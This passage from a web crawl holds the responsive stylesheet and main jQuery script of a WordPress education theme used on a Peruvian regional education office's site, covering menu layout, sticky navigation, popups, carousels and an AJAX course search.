i{font-size:18px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{background-color:#d33;background-image:linear-gradient(-90deg,#dd3333,#cc5e2e)}#wp-megamenu-right-wp-mobile-menu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{color:#d33}#wp-megamenu-right-wp-mobile-menu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-size:14px}#wp-megamenu-right-wp-mobile-menu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-weight:400}#wp-megamenu-right-wp-mobile-menu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{text-transform:uppercase}#wp-megamenu-right-wp-mobile-menu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li:hover>a,#wp-megamenu-right-wp-mobile-menu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-right-wp-mobile-menu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#ee2}#wp-megamenu-right-wp-mobile-menu.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{padding-top:6px;padding-bottom:6px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu>li.wpmm-item-fixed-width>ul.wp-megamenu-sub-menu{left:0!important;width:100%!important}}

--- FILE ---
content_type: text/css
request_url: https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/css/responsive.css?ver=all
body_size: 1944
content:
/* ==========================================================================
responsive
========================================================================== */

@media (max-width: 1240px) {
    .footer-wrap .bottom>.container {
        width: auto;
    }
    #comingsoon-countdown .countdown-amount {
        font-size: 100px;
    }
}

@media (min-width: 961px) and (max-width: 1199px) {
    .navbar-header {
        width: 75%;
        padding-left: 15px;
    }
    .logo-wrapper h1 {
        margin-top: 16px;
    }
    /*Footer Widget*/
    .bottom .widget_text {
        min-height: 110px;
    }
}

@media (min-width: 768px) and (max-width: 960px) {
    .common-menu-wrap .nav>li>a {
        padding: 0;
        margin: 0px 6px;
    }
    .common-menu .common-menu-wrap .nav>li>a {
        font-size: 12px;
    }
    .vc_column-inner {
        width: 100%;
    }
    .cuisine-modul {
        margin-top: 8px;
    }
    .social-share ul li {
        display: inline-block;
        margin-left: 5px;
    }
    .single-instructor-wrap .instructor-bio {
        padding-left: 144px;
    }
}

@media only screen and (max-width: 992px) {
    .wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu {
        width: 105%;
    }

    .wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li {
        width: 100%;
    }
    .common-menu-responsive .themeum-navbar-header {
        margin-top: 0;
    }
    .common-menu-wrap {
        margin-right: 35px;
    }
    .common-menu-responsive-wrap .header-search-wrap {
        top: 17px;
    }
    .header.header-borderimage .navbar-toggle,
    .header.header-solid .navbar-toggle {
        color: #000;
    }
    .navbar-collapse.collapse {
        display: none !important;
        overflow: hidden !important;
    }
    .navbar-collapse.collapse.in {
        display: block !important;
    }
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-toggle {
        display: block;
        margin-top: 20px;
        padding: 0 15px;
    }
    .navbar-nav {
        float: none;
    }
    .navbar-nav>li {
        float: none;
    }
    .photo-gallery-item .photo-gallery-items.single-col {
        width: 100%;
        margin-bottom: 30px;
    }
    .photo-gallery-item .photo-gallery-items.single-col img {
        width: 100%;
    }
    .photo-gallery-item .photo-gallery-items.column {
        width: 50%;
        float: left;
    }
    .mc4wp-form-fields input[type="email"] {
        width: 76%;
    }
    .mc4wp-form-fields input[type=submit] {
        width: 24%;
    }
    .col6.col6-input input {
        width: 47%;
    }
    /* bottom-widget */
    .bottom-widget:not(:last-child) {
        margin-bottom: 30px;
    }
    .logo-wrapper {
        padding: 14px 0;
    }
    .logo-wrapper img {
        max-width: 200px;
    }
    /* wp mega menu */
    .themeum-navbar-header {
        z-index: 9999;
        position: relative;
    }
    .common-menu-responsive .common-menu-wrap {
        display: block;
    }
    .common-menu.common-menu-responsive {
        display: block;
    }
    
    .shortcode-upcoming-event .entry-date{
        float: none;
        margin-bottom: 20px;
    }
    .shortcode-upcoming-event .entry-date-time{
        display: block;
    }
    .counter-content .counter-number-icon{
        position: static !important;
        
    }
}

@media (max-width: 767px) {

    /* LMS Tutor Plugins */
    .tutor-single-course-meta ul li {
        margin-right: 25px;
    }
    .tutor-single-course-meta ul li.tutor-social-share {
        float: left;
        margin-right: 0;
        margin-top: 15px;
    }
    .tutor-course-header-h1 {
        font-size: 30px;
        line-height: 40px;
    }
    .tutor-single-course-meta.tutor-lead-meta ul li {
        margin: 0 5px 10px;
    }
    .tutor-single-course-meta.tutor-lead-meta {
        padding-top: 15px;
    }
    .tutor-single-course-segment.tutor-single-course-lead-info {
        margin-bottom: 0;
    }

    .single-instructor-wrap .instructor-bio {
        padding-left: 0px;
        font-size: 14px;
        padding-top: 75px;
    }
    .single-instructor-wrap .instructor-name {
        float: left;
        padding-left: 20px;
        max-width: 180px;
        padding-top: 4px;
    }
    .single-instructor-wrap .single-instructor-bottom .ratings {
        float: inherit;
        text-align: left;
    }
    .single-instructor-wrap .single-instructor-bottom {
        text-align: left;
    }
    /* End */

    div#sidebar {
        overflow: hidden;
    }
    .logo-wrapper{
        margin-left: 15px;
    }
    /* Megamenu Section */ 
    .wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu {
        margin-top: 8px;
        width: 110%;
    }
    #main-menu .wp-megamenu-wrap .wpmm-nav-wrap > ul > li > a{
        padding: 10px;
    }

    /* end Megamenu */
    .latest-post-margin .vc_column-inner {
        margin-top: 0 !important;
    }
    .padding15.vc_column_container,
    .padding-right15.vc_column_container,
    .padding-left15.vc_column_container {
        padding: 0;
    }
    /* slider */
    .home-two-crousel .item .container .slider-content .vertical-middle {
        max-width: 80%;
    }
    .slider-content h2 {
        font-size: 36px;
        line-height: 42px;
        margin-bottom: 20px;
    }
    /* feature */
    .home-feature.vc_column_container>.vc_column-inner {
        margin-top: 0 !important;
    }
    .home-feature {
        margin-top: 30px;
    }
    .themeum-feature-wrapper {
        max-width: 360px;
        margin: 0 auto;
    }
    .themeum-photo-gallery-item .no-padding {
        width: 50%;
    }
    .themeum-person {
        margin-bottom: 30px;
    }
    .themeum-person-image img {
        width: 100%;
    }
    #comingsoon-countdown .countdown-amount {
        font-size: 60px;
        line-height: 1;
    }
    #comingsoon-countdown .countdown-period {
        font-size: 16px;
    }
    .comingsoon .social-share li {
        margin: 0 8px;
    }
    .comingsoon .social-share li a {
        font-size: 16px;
    }
    .countdown-section:not(:last-child):after {
        display: none;
    }
    .countdown-section {
        margin: 0 30px;
    }
    .topbar .col-sm-5,
    .topbar .col-sm-7 {
        text-align: center !important;
    }
    .full-width-events .entry-date .entry-date-day {
        font-size: 60px;
    }
    .full-width-events .entry-date .entry-date-month {
        font-size: 14px;
    }
    .themeum-action .btnright {
        text-align: center;
    }
    .single-event-contents,
    .single-course-contents {
        padding: 0 30px;
    }
    .event-register-form .text-right {
        margin-top: 30px;
    }
    .themeum-notice-list {
        display: block;
    }
    .themeum-notice-list .thm-notice-data {
        display: block;
        padding: 20px 0;
    }
    .themeum-notice-list .readmore-wrap {
        width: auto;
    }
    article.hentry.thm-single-notice {
        padding: 30px;
    }
    .thm-single-notice .educon-blog-date {
        position: relative;
        left: auto;
        top: 0;
        margin-bottom: 20px;
    }
    body:not(.single-post) article>.blog-details-img {
        overflow: visible;
    }
    .comments-area.comments ul li ul.children {
        padding-left: 3%;
    }
    .comment-avartar.pull-left {
        padding-right: 15px;
    }
    .mod-lms-course-search h2.search-title {
        font-size: 52px;
        line-height: 60px;
    }
    .tutor-mycourse-thumbnail {
        flex: 0;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 47.5% !important;
    }
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 47% !important;
    }
    .product-thumbnail-outer:hover .product-thumbnail-outer-inner .addtocart-btn a.added_to_cart {
        visibility: visible;
        opacity: 1;
        top: 62%;
    }
    .woocommerce-account .woocommerce-MyAccount-navigation {
        width: 100% !important;
    }
    
    .shortcode-upcoming-event .entry-date{
        float: none;
        margin-bottom: 20px;
    }
    .shortcode-upcoming-event .entry-date-time{
        display: block;
    }
}

@media (max-width: 489px) {
    .adons-themeum-feature-course p{
        line-height: 1.5em;
    }
    .adons-themeum-feature-course .owl-controls{
        top: 0;
    }
    .adons-themeum-feature-course .owl-prev,
    .adons-themeum-feature-course .owl-next{
        border-color: #fff;
        color: #ffffff;
    }
    .subtitle-cover h2 {
        font-size: 40px !important;
    }
    .woocommerce form .form-row-first,
    .woocommerce form .form-row-last,
    .woocommerce-page form .form-row-first,
    .woocommerce-page form .form-row-last,
    .woocommerce-page table.cart td.actions .coupon input {
        width: 100% !important;
    }
    .woocommerce .woocommerce-error .button,
    .woocommerce .woocommerce-info .button,
    .woocommerce .woocommerce-message .button,
    .woocommerce-page .woocommerce-error .button,
    .woocommerce-page .woocommerce-info .button,
    .woocommerce-page .woocommerce-message .button {
        float: none !important;
        display: block;
        text-align: center;
    }
    .form-submit input[type=submit] {
        padding: 0px 12px;
        font-size: 14px;
    }
    .comment-notes {
        padding: 0 15px;
    }
    .entry-content-list-blog .entry-header {
        padding: 10px;
    }
    .entry-blog-meta .blog-entry-title {
        font-size: 18px;
        line-height: 22px;
    }
    .entry-link-post-format,
    .entry-quote-post-format {
        padding: 40px 40px 150px;
    }
    .entry-link-post-format h4 {
        font-size: 26px;
    }
    .format-video .entry-content-list-blog .entry-header {
        bottom: 0;
    }
    /*Coming Soon*/
    #comingsoon-countdown {
        display: table;
        width: 100%;
        text-align: center;
    }
    #comingsoon-countdown .countdown-section {
        margin-right: 0;
        display: inline-block;
        padding-left: 5px;
        padding-right: 5px;
    }
    #comingsoon-countdown .countdown-section .countdown-amount {
        font-size: 30px;
    }
    #comingsoon-countdown .countdown-section .countdown-period {
        font-size: 12px;
    }
    .countdown-section {
        margin: 0 15px;
    }
    .coming-soon-newslatter {
        padding: 20px;
    }
    .comingsoon-footer {
        margin-top: 20px;
    }
    .coming-soon-newslatter {
        width: 100%;
    }
    .col6.col6-input input {
        width: 100%;
    }
    .mc4wp-form-fields input[type="email"] {
        width: 70%;
    }
    .mc4wp-form-fields input[type=submit] {
        width: 30%;
        padding: 13px;
    }
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 100% !important;
    }
    .product-thumbnail-outer:hover .product-thumbnail-outer-inner .addtocart-btn a.added_to_cart {
        top: 55%;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/js/main.js?ver=6.4.7
body_size: 2168
content:
/*global $:false */
jQuery(document).ready(function($){'use strict';

	/* -------------------------------------- */
	// 		RTL Support Visual Composer
	/* -------------------------------------- */	
	var delay = 100;
	function themeum_rtl() {
		if( jQuery("html").attr("dir") == 'rtl' ){
			var count = jQuery( ".entry-content > div.vc_row-fluid" ).length;
			if( count==1 ){
				if ( jQuery( ".entry-content > div.vc_row-fluid" ).attr( "data-vc-full-width" ) ) {
				    if( jQuery( ".entry-content > div.vc_row-fluid" ).data( "vc-full-width" ) === true ){
						jQuery( '.entry-content > div.vc_row-fluid' ).css({'left':'auto','right':jQuery('.entry-content > div.vc_row-fluid').css('left')});
					}
				}
			}else{
				for (var i = 0; i < count; ++i) {
					if ( jQuery( ".entry-content > div.vc_row-fluid" ).eq(i).attr( "data-vc-full-width" ) ) {
					    if( jQuery( ".entry-content > div.vc_row-fluid" ).eq(i).data( "vc-full-width" ) === true ){
							jQuery( '.entry-content > div.vc_row-fluid' ).eq(i).css({'left':'auto','right':jQuery('.entry-content > div.vc_row-fluid').eq(i).css('left')});	
						}
					}
				}
			}
		}
	}
	setTimeout( themeum_rtl , delay);

	jQuery( window ).resize(function() {
		setTimeout( themeum_rtl , 1);
	});	
    // End RTL 


    /* -------------------------------------- */
    //              Sticky Nav
    /* -------------------------------------- */        
	var sticky_holder = jQuery('<div class="sticky-holder"></div>'),
		masthead = jQuery('#masthead');
	jQuery(window).on('scroll', function(){'use strict';
		if ( jQuery(window).scrollTop() > 45 ) {

			if (!masthead.hasClass('sticky') && masthead.hasClass('sticky-enabled')) {
				masthead.addClass('sticky');
				sticky_holder.css({'height': masthead.outerHeight()});
				sticky_holder.insertAfter('#masthead');
			}
			
		} else {
			masthead.removeClass('sticky');

			sticky_holder.remove();
		}
	});


    /* -------------------------------------- */
    //          Social Share ADD
    /* -------------------------------------- */
	$('.prettySocial').prettySocial();


    /* -------------------------------------- */
    //         comming soon
    /* -------------------------------------- */
	if (typeof loopcounter !== 'undefined') {
		loopcounter('counter-class');
	}

	/* --------------------------------------
	*		Shortcode hover color effect 
	*  -------------------------------------- */

	//button shortcode
	var clr = '';
	var clr_bg = '';
	var clr_bc = '';
	$(".themeum-btn").on({
	    mouseenter: function () {
	     	clr = $(this).css('color');
			clr_bg = $(this).css('backgroundColor');
			clr_bc = $(this).css('border-color');
			$(this).css("color", $(this).data("hover-color"));
			$(this).css("background-color", $(this).data("hover-bg-color"));
			$(this).css("border-color", $(this).data("hover-border-color"));
	    },
	    mouseleave: function () {
	        $(this).css("color", clr );
			$(this).css("background-color", clr_bg );
			$(this).css("border-color", clr_bc );
	    }
	});

	// magnificPopup Initialize popup as usual
	$('.cloud-zoom').magnificPopup({
		type: 'image',
		mainClass: 'product-img-zoomin',
		gallery: { enabled: true },
		zoom: {
			enabled: true, // By default it's false, so don't forget to enable it
			duration: 400, // duration of the effect, in milliseconds
			easing: 'ease-in-out', // CSS transition easing function
			opener: function(openerElement) {
				return openerElement.is('img') ? openerElement : openerElement.find('img');
			}
		}
	});

	//feature shortcode
	var clr = '';
	$(".feature-btn").on({
	    mouseenter: function () {
	     	clr = $(this).css('color');
			$(this).css("color", $(this).data("btn-hover-color"));
	    },
	    mouseleave: function () {
	        $(this).css("color", clr );
	    }
	});


	$('.event-register-btn-form, .event-contact-form-btn').magnificPopup({
        type: 'inline',
        removalDelay: 500,
        callbacks: {
            beforeOpen: function () {
                this.st.mainClass = this.st.el.attr('data-effect');
            }
        },
        midClick: true // allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source.
    });


    var megamenu_fullwidth = function () {
    	var fullWidth = $(window).width();

    	$('.megamenu-container').each(function () {
    		var ulWidth = $(this).children().outerWidth(),
    			rightPos = 16;

    		rightPos += (fullWidth - ulWidth) / 2;

    		$('.megamenu-container').css({'width': fullWidth, 'right': '-'+(rightPos + parseInt(thm_edc.thm_mmc_right))+'px'});
    	});

    	
    }
    megamenu_fullwidth();
    $(window).on('resize', megamenu_fullwidth);


    /* --------------------------------------------
    ------------  Search Open Icons ---------------
    ----------------------------------------------- */
    $(".search-open-icon").on('click',function(e){
    	e.preventDefault();

    	$(".top-search-input-wrap, .top-search-overlay").fadeIn(200);
    	$(this).hide();
    	$('.search-close-icon').show().css('display','inline-block');
    });
    $(".search-close-icon, .top-search-overlay").on('click',function(e){
    	e.preventDefault();
    	
    	$(".top-search-input-wrap, .top-search-overlay").fadeOut(200);
    	$('.search-close-icon').hide();
    	$('.search-open-icon').show();
    });


    /* --------------------------------------------
    ---------------  Home Slider ------------------
    ----------------------------------------------- */
    function doAnimations(elems) {
        var animEndEv = 'webkitAnimationEnd animationend';
        elems.each(function () {
            var $this = $(this),
                    $animationType = $this.data('animation');
            $this.addClass($animationType).one(animEndEv, function () {
                $this.removeClass($animationType);
            });
        });
    }
    var $myCarousel = $('.home-two-crousel');
    var $firstAnimatingElems = $myCarousel.find('.item:first').find("[data-animation ^= 'animated']");
    $myCarousel.carousel();
    doAnimations($firstAnimatingElems);
    $myCarousel.on('slide.bs.carousel', function (e) {
        var $animatingElems = $(e.relatedTarget).find("[data-animation ^= 'animated']");
        doAnimations($animatingElems);
    });

    // Course Same Column Height
    $(window).load(function(){
    	var winw = $(window).width();
    	if(winw > 767){
    		var heights = [];
            jQuery('.themeum-course-in').each(function() {
                var height = $(this).height();
                heights.push(height);
            });
            var max = Math.max.apply(Math, heights);
            jQuery('.themeum-course-in').css("height", max);
            
    	}
    });

 
    /* --------------------------------------------
    --------------- LMS Tutor Tab -----------------
    ----------------------------------------------- */
    $('.edumax-course-tab .nav-item a').on('click', function(){
	    $('.edumax-course-tab .nav-item a.active').removeClass('active');
	});

    /* --------------------------------------------
    ------------ LMS Search On Change -------------
    ----------------------------------------------- */
    $('#searchword').on('blur change paste keyup ', function (e) {
        var $that = $(this);
        var raw_data = $that.val(), // Item Container
            ajaxUrl = $that.data('url'),
            category = $("#searchtype").val();
        $.ajax({
            url: ajaxUrl,
            type: 'POST',
            data: {raw_data: raw_data},
            beforeSend: function(){
                if ( !$('.form-inlines .topbar-search-wrapper.search .fa-spinner').length ){
                    $('.form-inlines .topbar-search-wrapper.search').addClass('spinner');
                    $('<i class="fa fa-spinner fa-spin"></i>').appendTo( ".form-inlines .topbar-search-wrapper.search .lms-course-search-icons" ).fadeIn(100); 
                }
            },
            complete:function(){
                $('.form-inlines .topbar-search-wrapper.search .fa-spinner ').remove();    
                $('.form-inlines .topbar-search-wrapper.search').removeClass('spinner');
            }
        })
        .done(function(data) {
            if(e.type == 'blur') {
               $( ".lms-course-search-results" ).html('');
            }else{
                $( ".lms-course-search-results" ).html(data);
            }
        })
        .fail(function() {
            console.log("error");
        });
    });
    $('select#searchtype').on('change', function (e) {
        var optionSelected = $("option:selected", this);
        var valueSelected = this.value;
        $('#post-type-name').val( valueSelected );
    });
    // End Search.
	$(".vc_custom_1419334531994").prop("class",".item-bea");

});



